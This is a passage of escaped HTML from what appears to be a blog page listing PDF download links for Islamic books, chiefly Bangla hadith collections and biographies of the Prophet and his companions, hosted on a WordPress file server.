target=\"_blank\" title=\"Muslim Shareef Part-6\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart07.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sohimuslimpart08.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMusnad Ahmad\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/musnadahmedpart01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Musnad Ahmad Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Musnad Ahmad\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/musnadyahmmedpart2.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Musnad Ahmad Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunan-an-nasa_i-sharif-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunan-an-nasa_i-sharif-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanenasaisharif-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Sunan An Nasai\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunaneibnnasaisharif-part-04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanibnmajah-11.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanuibnmazah-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanuibnmazahinbangla3rdpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\nIslami Books\u003C\/h2\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 295px;\"\u003EIslami Books In Bangla\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 253px;\"\u003EIslami Books In English\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAr Raheequl Makhtoom:Biography of\u0026nbsp; The Noble Prophet (Saw)\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/ar-raheequl-makhtoom-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Rasul's Biography\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBiography of\u0026nbsp; The Noble Prophet (Saw)\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2013\/03\/ar-raheeq-al-makhtum.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Riyad-us-Saliheen\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/riyad-us-saliheen-in-bangla-1-4-parts-all-combined.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EThe Bible the Quran \u0026amp; Science\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2013\/03\/biblequranscience.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;Ashabe Rasul’s Jibonkotha Part\u0026nbsp;2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-part-04-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companionsofprophetspart05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 